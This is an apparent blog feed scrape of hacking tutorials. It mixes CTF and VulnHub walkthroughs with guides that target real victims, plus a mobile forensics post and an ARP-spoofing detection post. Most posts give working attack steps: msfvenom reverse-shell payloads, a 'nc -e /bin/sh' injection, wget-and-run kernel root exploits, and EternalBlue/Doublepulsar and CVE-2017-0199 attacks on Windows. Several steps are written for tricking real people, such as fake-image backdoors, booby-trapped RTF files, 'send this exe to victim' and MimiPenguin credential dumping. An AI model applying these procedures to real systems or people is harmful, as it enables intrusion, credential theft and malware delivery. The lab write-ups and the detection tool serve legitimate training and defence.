Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1812 articles
Browse latest View live

Mobile Forensics Investigation using Cellebrite UFED

$
0
0
The manifold increase in the mobile penetration amongst the world population has interested people from all works of life namely mobile manufactures, service providers, application developers and more to this industry. Thequantum jump inthe user base and its usage of mobile has even caught the eye of Forensic Experts.


In this article we will conduct a mobile investigation of ONE Plus mobile model by applying Cellebrite UFED software.
As a preliminary process, adjustments need to be undertaken on the mobile model under surveillance. The investigator attaches the mobile to his/her laptop through the phone cable.The investigator needs to open the ‘About Phone’ section under Setting and scroll down the various options till he reaches the ‘Build Option’, he needs to tap the ‘Build Option’ seven (7) times which opens a new section - the ‘Developer Option’. Before commencing Cellebrite software, the investigator must check whether the mobile commands ‘Stay Awake’ and Debugging (USB debugging) are ON.


After completing the following steps, the investigator inserts the licensed Cellebrite USB Key in the laptop which displays five choices namely- Mobile device, SIM Card, USB device or Memory Card, UFED Camera and Device Tool.
We choose ONE Plus mobile model to demonstrate the Cellebrite software. After configuration the software on the laptop, the software displayed seven ONE Plus models to select our model.


Since our mobile is ONE Plus 3 A3003 model, we put it for the forensic investigation. In order to gather information, the Cellebrite software provided us with five ‘Extraction’ choices ranging from Logical Extraction, File System Extraction, Physical Extraction (Root), Capture Images, Capture Screen Shots which are easy to understand and implement.
It is recommended that the investigator must click on Logical Extraction followed by Physical Extraction to gather information.


For our demonstration, we selected the Logical Extraction and selected three types of information from the Phone Memory likePhone (Phone Book), SIM (Phone Book) and Phone (Content) and press Next.


The Logical Extraction gave a further choice to select the type of information from the Phone Memory namely Contacts, SMS, MMS, Calendar, Apps Data, Pictures, Audio/Music, Videos, Ringtones and Call Logs. 


The software sends a ‘pop up’ message and in order to move further the investigator needs to click on YES. 


From the Contacts account we extracted contacts from Gmail, Face book messenger and Whatsapp as displayed below.


The Cellebrite software provides the investigator with source instructions to proceed further on the case by just clicking on the ‘How to?’


The Logical Phone Extraction was completed successfully. The details of the number of information gathered from Phonebook, SMS, and Call Logs from the mobile under forensic investigation is highlighted.


The software displays another pop up ‘PA Evidence Collection.ufdx’ along with the Logical 01 folder for the investigator


The UFED Physical Analyzer report of the mobile phone was captured by Cellebrite. The analyser  captured content of the mobile model information ranging from the model name, IMEI, ICCID, MSISDN, IMSI  to name a few.


Before making the final report, a case management form needs to be filled up by the investigator which provides –the case number, name, evidence number, examiner name, department, location, notes, name of the report, document details, project name as well as format. The report will be submitted in PDF or word or any other format. The final report is generated by pressing Next command.


Summary of the Cellebrite UFED report on mobile under forensic investigation.


Hack the Fartknocker VM (CTF Challenge)

$
0
0
Top HatSec built a VM image “Fart knocker” and kept the challenge to capture the flag in his machine. This VM box is mainly design for testing your network penetration skills, before solving this challenge you must know about network packet analysis and port knocking.

 Let’s begin!


Scan your network using netdiscover command I found an IP address 192.168.1.25 in my network.


Enumerate the target through aggressive scan; type following command for nmap scanning:
nmap -p- A 192.168.1.25
So here I found only single port 80 is open


Since port 80 is open I look toward browser and explore target ip 192.168.1.25, here I got a Link “Woah” without wasting time I just clicked on it.


Link Woahcontains a pcap1.pcap file; I download it to find out some clue.


This file open with wireshark here I distinguish that VM box trying to connect over TCP ports 7000, 8000, and 9000. Behind the machine efforts on those 3 ports it gets discarded and some obstructed attempts on a connection RST, ACK; when I dig out more I found this technique is known as port knocking.
Port 7000 is used for connection but rejected.

Port 8000 is used for connection but rejected.


Port 9000 is used for connection but rejected.


Now send packets to 7000, 8000, 9000 so that these ports sequence will open another port. Therefore type following command for nmap to perform a Sequential Port Scan.
nmap -r -p 7000, 8000, 9000 192.168.1.25


Once again scan target machine using aggressive scan.
Nmap –p- A 192.168.1.25
Great!  Here we can see 8888 is open now and from screenshot you read a new directory /burgerworld/


Then I run towards browser to explore 192.168.1.25/burgerworld/ this time again I found another link heheh..hehh that contains one more pcap file again I download that pcap2.pcapfile.


Now the game is very clear Top HatSec had involve port knowing at each step, again I opened pcap2 file with wireshark but this time I didn’t found any port knocking sequence therefore I randomly select a packet to follow it TCP stream.  Here you can select any packet make right click on it and choose followoption.


TCP stream captured the following image point towards another clue through CAN YOU UNDERSTAND MY MESSAGE!
Hush! His message was in German language!  


When I translate it I got one three three seven. This port 1337 could be another knocking port.


Again type following command for nmap to perform a Sequential Port Scan.
Nmap -r -p 1337 192.168.1.25
Oooh!!! It is showing waste service meansperform a Sequential Port Scan fail to knock 1337.


Use another way “netcat” to knock port 1337:
Nc –nv 192.168.1.25 1337
But connection refused now try single port number.
 Nc –nv 192.168.1.25 1
Nc –nv 192.168.1.25 3
Nc –nv 192.168.1.25 7
Finally port 1337 get opened which points towards /iamcornholio/


Explore 192.168.1.25/iamcornholio/
This time I found a base 64 encode string which should to be decoded so that we can move forward.

I took the help of burp suite to decode this string “T3BlbiB1cCBTU0g6IDg4ODggOTk5OSA3Nzc3IDY2NjYK” and what I found was quite interesting.
Open up SSH: 8888 9999 7777 6666


Again Use “netcat” to knock following port:
Nc –nv 192.168.1.25 8888
Nc –nv 192.168.1.25 9999
Nc –nv 192.168.1.25 7777
Nc –nv 192.168.1.25 6666

From screenshot you can I have use version scan for target.
Nmap –SV 192.168.1.25
Awesome port 22 is opened for SSH


Now try to connect with target through ssh –l butthead 192.168.1.25 /bin/bash
Here I got successfully login now type following command
Ls
Uname –a
I Found kernel version 3.13.0 now let’s find out whether there is any exploit related to its present or not.

With the help of Google I found an exploit from screenshot you can see the link for “ofs 32”click on it to download this exploit that allow a local user to take administration privilege.


Now type following command to download ofs 32 inside victim’s system and then achieve root privileges to capture the flag.
Wget https://www.kernel-exploit.com/media/ofs_32
Ls
./ofs_32


Id
Cd /root
Ls
Cat secretz
SECRET = "LIVE LONG AND PROSPER, REST IN PEACE MR. SPOCK"
!!This was very curies and most challenging machine!!

Hack the Bot challenge: Dexter (Boot2Root Challenge)

$
0
0
Hi friends! Today we are going to face Bot challenge in new VM machine of vulnhub design by Mr. Brian Wallace. In this tutorial you will how to access root privilege by generating malicious bot. you can download this challenge fromhere.

Let’s start!!!
Open the terminal of Klai Linux to Identify the target in your network using netdiscover command.
Netdiscover

From screenshot you can see the highlighted target IP : 192.168.1.105


Enumerate open port of targeted IP using nmap therefore type following command:
nmap -p- -Pn 192.168.1.105
From its scanning result we come to know that port 22, 80, 111, 55844 are open ports.


Seeing as port 80 is open I come across towards browser and look at target IP 192.168.1.105. Here the web page was pointing out towards two more different links “Panel” and “Dexter Analysis for a different botnet”.
When I visit to second link it was redirected to another web site and I found this link is not for our use but when I click on “panel” this linked me to a login page.


So now I was at login page and I have no idea for its username: password here I also try sql login form injection but couldn’t breach this login page.


Now next I choose dirbuster for directory brute force attack to step forward in expectation to get some directories inside it.


From screenshot you can perceive the files and directories which I found through brute force attack. Next we need to explore these directories in browser so that we can find our any clue to breach login page.


I start with upload.php where we can upload our malicious file or backdoor as you can see from screenshot I try to upload hacked.php file but nothing happened. Then I try to explore another directory but unable to find any clue regarding this task.

When I investigate more, then after wasting much I found apart from all directories only gateway.php was suffering from blind SQL injection vulnerable but here the post parameter was encoded with base 64.


Now attacker has two options either configure sqlmap to retrieve credential or download relevant exploit Dexter Casino Loader SQL Injection given by Brian Wallace. I had use this exploit to find out login credential. You can download it from here.


Once you have downloaded it then type following command in terminal:
Now you will get login credential for bot panel.


Then I typed above fetched username and password into login form.


The panel has three basic features; bot control, dump viewer, and file upload.  Without wasting time I click on upload options.


Now again I will try to upload php backdoor so that we get reverse connection of target system.


Now use msfvenom to generate malicious PHP script and type following command.

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.106 lport=4444 -f raw

From screenshot you can read the generated PHP script, at this instant we need to copy the text highlighted text further we will past it inside text document and saved with shell.php and multi handler inside metasploit.


Now go back to upload directory and upload shell.php now you can see from given image the shell.php file is successfully upload inside /panel/exes.


Here we are going to execute shell.php which gives reverse connection in metasploit framework.
192.168.1.105/panel/exes


Awesome! We have victim’s metrepreter session
Metrepreter > ls
Metrepreter > cd var/www
Metrepreter > ls
Inside /var/www I found my bot file antitamper.list, now first we will download it
Metrepreter >download antitamper.list   /root/Desktop


Here you can read the downloaded file then add you malicious bot inside it


Now I have add my malicious bot  then upload it again inside /var/www and  start netcatfor reverse connection then run antitamper.py
"shell": "'; /bin/nc -e /bin/sh 192.168.1.104 4444 #",


Nc –nlvp 4444
id
Hurray!!! We have got root connection.

Hack the Nightmare VM (CTF Challenge)

$
0
0
Today we are going to solve Wallaby’s Nightmare CTF which is a new VM challenge of vulnhub where attacker has to achieve root flag of the targeted VM machine; you can download it from here.

LET’S BEGIN!

As we always start from network so that we can have target IP. In your kali Linux open the terminal and type netdiscover, now from screenshot you can see list of IP. Here 192.168.0.101 is my target IP.


Enumerate the target through aggressive scan; type following command for nmap scanning:
nmap -p- A 192.168.0.101
So here I found three ports 22, 80, 6667 are open.


Since port 80 is open I look toward browser and explore target ip 192.168.0.101 where I found a comment “enter a username to get started with this CTF” then I type the name “RAJ” and click on submitso that we could move forward into start the game.


When I clicked on submit tab it linked to next web page where you can read the assign username for this CTF from screenshot now we can start this CTF when we will click on given link start the CTF!

Next web page open with exclusive warningthat Mr. Wallaby found raj is trying to penetrate inside the server so user “raj” is under his observation. Then soon after reading this threat   I observe at its URL I thought it might be vulnerable to etc/passwd same as LFI attack.

Then I try browse following in URL 192.168.1.101/?page=/etc/passwd though the web page stand up with raw data but nothing was quite useful in this web page. And when I refresh it I lose connection from port 80. As raj was threaten by Wallaby ;-) 

 Again I move toward nmap so that I can make sure about port 80 but here I found a new port 60080 is open for http service as you can perceive this thing from given screenshot.


Then I next my next tool dirb
Dirb http://192.168.0.101:60080/?page=
Now from screenshot you can see the result and currently we will look toward highlighted directory.


So when I browse 192.168.0.101:60080/?page=mailerin URL the resultant web page gets opened and I found nothing especial here except “coming soon guys!


Then I look after page source code to get some clue, here inside HTML code the anchor tag contains a link for another file which you can see from screenshot.


Again I browse above highlighted text 192.168.0.101:60080/?mailer&mail=pwd in URL and the web page comes outside with /var/www/html
Hence we can say that the current page might good for executing malicious comment as command.  


Now load metasploit framework to connect with victim through reverse connection
Msfconsole
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set target 1
msf exploit (web_delivery)>set payload php/meterpreter/reverse_tcp
msf exploit (web_delivery)>set lhost 192.168.0.106 (IP of Local Host)
msf exploit (web_delivery)>set lport 4444
msf exploit (web_delivery)>set svrport 8081
msf exploit (web_delivery)>exploit
Now copy the generated command php….UvrG’));” and send it to target


From screenshot you can see I have pasteabove malicious PHP comment inside url in hope to get reverse connection inside metasploit.


So when I execute this comment I receive meterpreter session and get connected with victim shell
Meterpreter> sysinfo
Meterpreter>shell
echo "import pty; pty.spawn('/bin/bash')"> /tmp/asdf.py python /tmp/asdf.py
cd /tmp


Now use “Dirtycow exploit” therefore type following command to download this exploit inside tmp folder of victim.
Wget https://gist.githubusercontent.com/rverton/e9d4ff65d703a9084e85fa9df083c679/raw/9b1b5053e72a58b40b28d6799cf7979c53480715/cowroot.c


Now type following command to compile your exploit so that it can run successfully inside your Kali Linux.
gcc cowroot.c –o cowroot -pthread


Now we can run our exploit to achieve root permission and try to capture the flag
./cowroot
id
cd /root
ls
Cat flag.txt
Congratulation!!! We have captured the flag which you can see from screenshot and beat this task………..

Dump Cleartext Password in Linux PC using MimiPenguin

$
0
0
Hello friends! Through this article we are introducing a new tool MINIPENUIN between us, which can utilize for fetching login of Linux system in same way as MIMIKATZ. 
A tool to dump the login password from the current linux desktop user. Adapted from the idea behind the popular Windows tool mimikatz.

Takes advantage of clear text credentials in memory by dumping the process and extracting lines that have a high probability of containing cleartext passwords. Will attempt to calculate each word's probability by checking hashes in /etc/shadow, hashes in memory, and regex searches.

Let’s begin
Open the terminal and type following command to download it from git hub.
Cd Desktop

git clone https://github.com/huntergregal/mimipenguin.git


Ls
cd mimipenguin


Now run the bash file to catch the clear text credential
./mimipenguin.sh
From screenshot you can see I have got login credential root: toor.

Exploit Windows 7 PC using Torrent File

$
0
0
Through this article, you will learn WebDAV application DLL hijacking exploitation using Metasploit framework and try to hack the victim through malicious code execution.
Attacker: Kali Linux
Target: Window 7 (torrent)
Let’s start!!!

Open the terminal and type msfconsole to load metasploit framework.


This module presents a directory of file extensions that can lead to code execution when opened from the share. The default EXTENSIONS option must be configured to specify a vulnerable application type.

Use exploit/windows/browser/webdav_dll_hijacker
msf exploit(webdav_dll_hijacker) >set payload windows/meterpreter/reverse_tcp
msf exploit(webdav_dll_hijacker) >set lhost 192.168.0.107
msf exploit(webdav_dll_hijacker) >set extensions torrent
msf exploit(webdav_dll_hijacker) >exploit

It has generate a malicious code which you can perceive from screenshot the highlighted text \\192.168.0.107\documents\, so now being an attacker you are suggested to share this link to your targeted client using social engineering.


Once you have shared malicious code link to the client then must for your meterpreter session, now when client will open the link he will be intended to a document folder with many file extensions and attacker will receive his meterpreter session.


Hence meterpreter session 1 opened successfully now we are connected with target through port 4444.

msf exploit(webdav_dll_hijacker) >sessions 1
meterpreter> sysinfo

NOW TRY YOURSELFGOOD LUCK!!!

How to Detect Sniffer in Your Network using shARP

$
0
0
This article is written to introduce a new lunch tool shARP is an anti-ARP-spoofing program and uses active scanning process to identify any ARP-spoofing event.

ARP spoofing allows an attacker to intercept data frames on a network, modify the traffic, or stop all traffic. Often the attack is used as an opening for other attacks, such as denial of service, man in the middle, or session hijacking attacks. Our anti- ARP spoofing program, (shARP) detects the presence of a third party in a private network actively. It has 2 mode: defensive and offensive.

Defensive mode protects the end user from the spoofer by disconnecting the user's system from the network and alerts the user by an audio message.

Offensive mode disconnects the user's system from the network and further kicks out the attacker by sending de-authentication packets to his system, unable him to reconnect to the network until the program is manually reset.

The program creates a log file (/usr/shARP/) containing the details of the attack such as, the attackers Mac address, Mac vendor time and date of the attack. We can identify the NIC of the attackers system with the help of the obtained Mac address. If required the attacker can be permanently banned from the network by feeding his Mac address to the block list of the router.

Let’s start!
Open the terminal in kali Linux and type following command to download it


If the user wants to secure his network by scanning for any attacker he can run the program. The program offers a simple command line interface which makes it easy for the new users. Now type following command to run this program:
 Chmod 777 shARP.sh
./sharp.sh -h


Then we had used zanti for sniffing in the network and start MIMT attack on selected target IP: 192.168.1.9 so that we can view its network traffic.


When the user runs the program in defensive mode, As soon as the program detects a spoofer in the network, and it disconnects the user’s system from the network so as to protect the private data being transferred between the system and the server. It also saves a log file about the attacker for further use.
 ./sharp.sh –d eth0
From screenshot you can the highlighted text is showing the Mac address of android phone try to perform spoofing.


Now when it finds spoofing in the network, it disconnects the user from the network. From screenshot you can see now user is assign only its localhost IP.

Exploit Windows 10 PC with Microsoft RTF File (CVE-2017-0199)

$
0
0


Microsoft word is vulnerable against malicious RTF file, in this article we had made a zero day attack on MS- word 2013 using python script which will generate a malicious .rtf file and give meterpreter session of targeted system.

Exploit toolkit CVE-2017-0199 - v2.0 is a handy python script which provides a quick and effective way to exploit Microsoft RTF RCE. It could generate a malicious RTF file and deliver metasploit / meterpreter / any other payload to victim without any complex configuration.
Let’s start!!!

Attacker: Kali Linux
Target: Windows 10 (Microsoft Word 2007 - 2013)

Open the terminal inside your kali Linux and type following to down this script.


Cd CVE-2017-0199
python cve-2017-0199_toolkit.py -M gen -w sales.rtf -uhttp://192.168.1.24/raj.doc
This command will run a python script to generate a rich text format payload where –M is used for generating rtf file –w is used for name of rtf file i.e. “sales.rtf” and –u for attacker’s IP address or domain name. 


As you can figure out in the given screenshot that above command has generated a malicious sales .rtffile, now before we send this file to our victim we need to connect it with any backdoor file so that we can establish reverse connect with victim.


On a new terminal use msfvenom to prepare an exe payload for attack and type following.
Msfvenom –p windows/meterpreter/reverse_tcp lhost=192.168.1.24 lport=4444 –f exe > /root/Desktop/raj.exe


Now move raj.exe into /var/www/html.
 

Now type following command where it will merge raj.exe with sales.rtf. Then you have to share the updated rtf file with victim and start multi handler simultaneously for reverse connection of victims.
python cve-2017-0199_toolkit.py -M exp -e http://192.168.1.24/raj.exe -l /var/www/html/raj.exe


When victim will open sales file which will be in doc format in that mean time attacker will receive his meterpreter ssession inside metasploite framework.
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.24
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit
meterpreter > sysinfo 


Server Side Injection Explotation in bWapp

$
0
0
In this article you will learn how to exploit any server using server side include injection which is commonly known as SSI.

SSIs are directives present on Web applications used to feed an HTML page with dynamic contents. The Server-Side Includes attack allows the exploitation of a web application by injecting scripts in HTML pages or executing arbitrary codes remotely. The attacker can access sensitive information, such as password files, and execute shell commands. The SSI directives are injected in input fields and they are sent to the web server. 
For more information visit owasp.org
 Let’s begin
In your kali Linux open the target IP in browser: 192.168.1.103/bWAPP/login.php. Enter user and password as bee and bug respectively.


Set security level low, from list box chooses your bug select server side include injectionnow and click on hack.


Now request web page will get open where you can see it is having two text fields for first name and last name respectfully.


Then I had given random name test: testas the first name and last name respectfully, to know what exactly I will receive when I will click on lookuptab. Here first name text filed is vulnerable to SSI injection.


when I clicked on lookup, a new wep page pop up on the window screen which was showning the IP 192.168.1.107of my Kali Linux.


Now I will try to exploit this vulnerability by sending different types of malicious code into web application.  If you will see following screenshot carefully here I had sent a script which will generate an alert prompt in window screen. To perform this you need to modify text field of first name and type following code inside it.


So when again we will click on lookup then an alert prompt “hack” will pop up in the window screen. Hence it confirms that first name text filed is vulneable.


Similarly I had executed following code which will return current date and time.


So in this way this directive will display the content of http environment variable and from screenshot you can read he highlighted day, date and time.


If I am willing to fetch cookies of the web server then this can be possible here also. Only we need to type following script code in the same text filed.


Now again an alert prompt will pop up with server’s cookie, which we can use for further exploitation.


Using exec directive we can execute a server side command with cmd as parameters. Here I am trying to retrieve all lists of files and folder using following code.


Wonderful!!  So you can see without making proper compromise to the server we have got all present directories inside it.


Now at last finally we will try to access its remote shell using netcat which will help us for establishing a reverse connection with targeted system. Open a terminal to start netcat listener on port 4444and type following inside vulnerable text filed as done above.


So when again you will click on lookup tab you will get reverse connection through netcat shell  as I have received in following image which means the web application server is hacked where we can execute following command to penetrate more and more.
Id
pwd

Hack the Orcus CTF Challenge

$
0
0
Hello friends! Today again we are here with a new vulnerable hub challenge “ORCUS” design by Mr. Viper. Through this article we are sharing our work efforts which we have utilize to complete the challenge so that we can catch the flag and beat the goal of this VM machine. This machine contains 4 flags on this machine 1. Get a shell 2. Get root access 3. There is a post exploitation flag on the box 4. There is something on this box.

You can download it from here.

Let’s Breach!!
192.168.0.151 is the trget ip now as we know that enumeration must be the first step for gathering information of any victim so therefore I had used version scan through namp.
nmap -p- -sV 192.168.0.151

From screenshot you can see there are so many open ports but I will go with port 80.


Since port 80 was opened therefore I had explore target IP 192.168.0.151 in the browser but here I didn’t get any remarkable thing.


Without wasting time I choose another tool dirb for directories brute force attack. To start brute force attack for directories open the terminal and type following:

Awesome! We have stepped up in right direction and dug out many directories but when you will see the given screenshot there I had highlighted the “backups” directories. So now I will go with backups directory.


In browser I explored 192.168.0.151/backupsas URL, where I found a tar file “simple PHP Quiz-backup.tar.gz”. Without taking more time I just download it for further enumeration.

So after unzip when I open it I found php and html files inside it, keeping eyes on php files I choose db-conn.php for fetching more details in hop to get something related to database.


Finally after making many efforts I found database username and password as dbuser: dbpasswords respectively.


In dirb brute force attack we have found many directories once again if you will scroll up you will notice phpmyadmin directory in the above given screenshot. Now again I will move towards browser to explore 192.168.0.1.51/phpmyadmin in URL. Form given below screenshot you can observe I had entered above username and password here.


When you will give correct login credential it will allow you to login inside phpmyadmin page. From screenshot you can see I have successfully login inside it using above credential, here I found a database “zenphoto” and decided to move inside it for further details.

Now inside zenphoto I found a setup page which will update the configuration file for the database inside web server when we will fill the information in the given text field.


Here only we need to provide database username i.e. dbuser and database password i.e. dbpassword
Without disturbing other fields click on save which will start database zenphoto installation.


This will start installation when you will clickon go tab given at the end of the page. The zenphoto setup will start installing theme and plug-in for your database after that you have to set your admin user and password.


Further click on given tab I agree to these terms and condition.


Now type name for new user as admin  and type password: password and confirm password as shown in below image and then click on apply tab given at the top 


Then login into zenphoto database using credential as admin: password. So now we are inside admin console where we have decided to upload an image but here we upload any zip file only.


Now use msfvenom to generate malicious PHP script and type following command.

msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 –f raw

From screenshot you can read the generated PHP script, at this instant we need to copy the text highlighted text further we will paste it inside text document and saved with shell.phpafter that create a new folder copy shell.php inside it and compress it.

Most important thing is to start multi handler inside metasploit.


Then come back to the Browser to upload your zip file, now browse your file and click on upload. Then explore following url 192.168.0.151/zenphoto/albums, from given image you can see our shell.php is successfully uploaded now click on it.


When you will click on shell.php you will get meterpreter session inside metasploit. Now type following command in order to catch the flag.
Meterpreter >cd /var/www
Meterpreter >ls
Meterpreter >cat flag.txt

 Congrats! We have caught 1st flag.


After so many efforts I found a folder kippo then I step towards it for more information.
Meterpreter >pwd
Meterpreter >cd ..
Meterpreter >cat etc/kippo/data/userdb.txt
 Finally! Caught 2nd flag also.

Now for root privilege escalation open a text document and following: reference
https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/#suid-binary

Int main (viod) {
                Setresuid (0, 0, 0,);
                System(“/bin/bash”);
}
Then save it as raj.c on the desktop.


Now upload raj.c file for compiling and gain root access as shown in following image.
Meterpreter >upload/root/Desktop/raj.c
Meterpreter >shell
gcc -o raj raj.c


Since we know from the nmap’s result nfs portwas open in targeted IP so taking advantage of it we will mount tmp ‘s data in url Kali Linux. Now create a folder mount data inside it.

mount -t nfs 192.168.0.151:/tmp mount
Chown root: root raj
Chmod u+s raj


./raj
Id
Cd /root
Cat flag.txt
Grate!! We have Caught 3rd flag also.
Now try yourself to find out one more flag.

2 ways to use Msfvenom Payload with Netcat

$
0
0
In this article you will learn how we can connect with victim through netcat shell using msfvenom payload. There will be two different ways for hacking any system using msfvenom with netcat.

1st Method
Firstly open the terminal and type following command for msfvenom which generate an exe payload:

Msfvenom –p windows/shell_hidden_bind_tcp ahost=192.168.0.107 lport=8956 –f exe > /root/Desktop/root.exe


Then send this root.exefile to victim and open other terminal for netcat shell and type following command:
nc 192.168.0.103 89565
When victim will click on root.exe file attacker will get access of victim’s system.


2nd Method
Again open the terminal type following command for msfvenom which generate an exe payload:
Msfvenom –p windows/shell_reverse_tcp  lhost=192.168.0.107 lport=888 –f exe > /root/Desktop/1.exe


Then send this 1.exefile to victim and open other terminal for netcat shell and type following command:
nc -lvp 8888
When victim will click on 1.exe file attacker will get reverse connection of victim’s system.


Embedded Backdoor with Image using FakeImageExploiter

$
0
0
In this article we are introducing a newly launched hacking tool “Fake Image Exploiter”. It is design so that it becomes easier for attackers to perform phishing or social engineering attacks by generating a fake image with hidden malicious .bat/.exe file inside it.

Let’s start!
Open the terminal inside your kali Linux and type following command to download it from github.

Git clone https://github.com/r00t-3xp10it/FakeImageExploiter.git


Once it gets downloaded then opens the folder and selects the file “settings” for configuration before running the program as shown the given screenshot.


Now made some changes inside setting file as shown the screenshot:
Here you have to declare the type of payload extension you will use to hide it inside the image. You can set any exetension among these four : ps1, bat, txt, exe.  I had set PAYLOAD_EXETNSION=bat similarly set BYPASS_RH=NO  and scroll down for next configration.


In same way set these two values also as shown in screenshot then save the changes.
AUTO_PAYLOAD_BUILD=YES
AGENT_HANLER_PORT=4444


After making certain changes in setting file then open the terminal and run the program file:
Cd FakeImageExploiter
./ FakeImageExploiter.sh


Click on YES to execute framework.


Select payload to build as I had choose window/meterpreter/reverse_tcp for attack.


After then a pop up box will open which will allow choosing any jpg image so that it could hide .bat file payload inside that image.


Now select icon for your malicious image. 


Give a name to your payload which will be display to victim as file name, from screenshot you can see I had given sales.


Now it generates a link as you can observe it from highlighted part of screenshot and then send this link to victim. Now victim will download the zip file and click on the sales.jpg.


When victim will click on sales.jpg, we will get meterpreter session at the background on metasploit framework.

Hack the billu: b0x VM (Boot2root Challenge)

$
0
0
Hi friends! Once again we are here with a new vulnerable lab challenge “Billu Box” .created by Manish Kishan Tanwar  It is very simple and easy especially for beginners to complete the challenges, mainly attacker need to escalate privileges to gain root access. You can download it from here.

Let’s breach!!!

Open the terminal in your Kali Linux scan your network using netdiscover command and hence from scanning result I got target IP 192.168.1.102


Then use nmap aggressivescan for port and protocol enumeration:
Nmap –p- -A 192.168.0.102
So here I found port 22 and 80 are opened for SSH and HTTP respectively.


Since port 80 is open so I explore target IP on browser but here I didn’t get any remarkable result.


Without wasting time I choose another tool dirb for directories brute force attack. To start brute force attack for directories

Awesome! We have stepped up in right direction and dug out many directories but when you will see the given screenshot there I had highlighted the “test” directories. So now I will go with test directory.


So when I open test.phpfile in the browser here I found a message “file parameter is empty please provide file path in file parameter” where file parameter is vulnerable to LFI.

Using hackbar tool which is Firefox plug-in and Taking advantage of LFI vulnerability I try to include index.php in file parameter from file=index.php


So when I open index.php file here I found another file c.php is included.


So again with help of hackbar I look for c.php file from file=c.php for further enumeration so that we can find some clue to exploit the target.


When I read c.php file here I got some information related to connected database and the highlighted text is reflecting like credential for database.


If you remembered the result of dirb tool here it had revealed another directory which is phpmyso therefore I will go with phpmy for further enumeration.


Then again taking advantage LFI I explore config.inc.php from file=/var/www/phpmy/config.inc.php


Last but not least we have finally achieve something very remarkable and in the given screenshot you can read from config.inc.php file I have found server’s login username and password root: toor respectively.


From port enumeration result we have found port 22 is open for ssh therefore I will try root: toor for ssh login. When I use these credential for ssh login successfully I got root access hence the given challenge is completed.

Exploit Remote Windows PC with Eternalblue & Doublepulsar Exploit in Metasploit

$
0
0
Through this article we are sharing recent zero day exploit which requires metasploit framework to shoot any other windows based system. This exploit is combination of two tools “Eternal Blue” which is use as backdooring in windows and “Doublepulsar” which is used for injecting dll file with the help of payload. So we will manually add this exploit in metasploit framework and step up for attacking window server 2008.

Attacker: kali Linux
Target: window 7 and window server 2008

Let’s Start!
Open the terminal in Kali Linux and type following command to download this exploit from git hub.

Git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit.git


Once the required exploit will get downloaded then open the folder and copy Eternal Blue- Doublepulsar .rb ruby file so that we can add this exploit inside metasploit.


Now past the copied ruby file inside given path Usr/share/metasploit Framework /module/exploits/windows/smb which will add this exploit inside metasploit framework.


Then load metasploit framework to start and type following for testing zero day exploit
Msfconsole
This module exploits vulnerability on SMBv1 and SMBv2 protocols through eternalblue. After that doublepulsar is used to inject remotely a malicious dll.
Use windows/smb/eternalblue_doublepulsar
Msf exploit (eternalblue_doublepulsar)> set eternalbluepath /root/Desktop/ eternalblue_doublepulsar-metasploit/deps
Msf exploit (eternalblue_doublepulsar)> set doublepulsarpath /root/Desktop/ eternalblue_doublepulsar-metasploit/deps
Msf exploit (eternalblue_doublepulsar)>set targetarchitecture x64
Msf exploit (eternalblue_doublepulsar)>set processinject lsass.exe
Msf exploit (eternalblue_doublepulsar)>set lhost 192.168.1.6
Msf exploit (eternalblue_doublepulsar)>set rhost 192.168.1.104
Msf exploit (eternalblue_doublepulsar)>exploit

Hence from screenshot you can observer only we need to set target’s architecture and IP before launching exploit and then when all information is set then launch your attack which will give you meterpreter session successfully like I have owned.


How to use Public IP on Kali Linux

$
0
0
Today through this article you will learn how an attacker can use anonymous VPN service to occupy public IP which will surly expand the area of your target list and you will be able to attack outside your network also.
Let’s Start!
In your kali Linux Open the terminal and type following command to start pptp service for VPN configuration.

apt-get install network-manager-pptp


apt-get install network-manager-pptp-gnome


Ipjetable.netis the web site which provides free VPN service to their registered users but this site will open through proxy server so therefore I took help of free-proxy.xyz to open ipjettable.net web page.


Here you need to unlock the website so that you can use open vpn service anonymously. Click on I subscribe tab. Here I had Google translator.


Then it requires registration for unlocking VPN service now gives your email id for registration. I had use temporary email id for registration.


When you will register into web site it will send you a mail in your inbox which contains username and password that we will use for VPN login. In given screenshot you can observe we have highlighted the link, copy this link.


Now past above copied link inside free-proxy.xyz as done above for unlocking login page for VPN service.
When you will unlock it, the given below web page will gets open inside browser which will ask for login credential now give username and password which have received through mail.


Now click on install ipjetable which start VPN service installation for your local network.


Inside your kali Linux click on power iconavailable on right side corner of screen to configuration VPN then select wired connected.


Now click on (+) “plus” to add new network connection.


Select point to point tunneling protocol


Now add username and password to connect which VPN server. Then click on advance tab and select radio button store password only for this user.


From given screenshot select the check box for PPTP authentication and encryption then once all configurations is completed clickon ok. Till here we have configured VPN service successfully in our kali linux.


Let check our vpn IP that we have occupied 
Ifconfig
From screenshot you can read 192.168.0.102 is my local ip and 141.255.151.15 is our public IP now use this IP for your attack even outside of your network also.


Hack the Defense CTF (CTF Challenge)

$
0
0
Defence VM is made by Silex Secure team. This VM is designed to honor and pay respects to the military of Nigeria and the soldiers who stood up against the terrorist attack. It is of intermediate level and is very handy in order to brush up your skills as a penetration tester. You can download it from àhttps://www.vulnhub.com/entry/defence-space-ctf-2017,179/

Are you ready for the challenge soldier? First step to attack is to identify the target. So, identify your target. To identify the target we will use the following command:


netdiscover


Now that you have identify your target (mine is 192.168.1.17) you will need to acquire it and declare you victory.  In order to acquire it we will need a plan to enter our enemy. To let us search for all the doors, closed or not. And for that let’s fire up the nmap.
nmap  -p- -A 192.168.1.17


Our search has led us to the result that Port nos. 21, 80,443, 2225 is open with the services of FTP, HTTP, HTTPS, SSH respectively. As the port 80 is open we can open our target IP in the browser.


But there is no hint or what-so-ever in there. But as this based on military aspects the hint could be camouflaged. Therefore let’s check the source code.

And yes!! We have found the flag 0 although it is coded base64. Upon decoding it will become netdiscover.

As the source is unknown territory, I inspected more and found that there was a directory which proved to be very useful : assests/lafiya.js


Open the said directory in browser and check it source code. In the source code you will find flag 1 which will be in hex.


Upon converting hex you will uncover flag 2 in an MD5 form.


When you convert MD5 value to its original, it will be nmap as shown in the image below.


